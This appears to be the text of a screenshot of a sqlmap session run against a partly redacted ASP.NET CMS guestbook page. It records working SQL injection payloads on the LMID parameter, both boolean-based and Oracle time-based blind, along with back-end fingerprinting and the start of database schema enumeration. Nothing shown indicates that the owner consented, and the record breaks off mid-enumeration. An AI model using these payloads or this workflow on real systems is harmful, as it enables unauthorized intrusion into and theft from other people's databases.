 sqlmap - sqlmap.py -u "http://www. /cms/GuestBookAdd.aspx?LX=3&LMID=58" -...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:15:49
[17:15:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LMID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LX=3&LMID=58' AND 1474=1474 AND 'dahr'='dahr
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: LX=3&LMID=58' AND 1600=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'lzds'='lzds
---
[17:15:50] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[17:15:50] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:15:50] [INFO] fetching database (schema) names
[17:15:50] [INFO] fetching number of databases
[17:15:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:15:50] [INFO] retrieved:
[17:15:54] [WARNING] reflective value(s) found and filtering out
32dbs
32
[17:16:14] [INFO] retrieved: APEX_030200
[17:20:43] [INFO] retrieved: APPQOSSYS
[17:23:56] [INFO] retrieved: CT_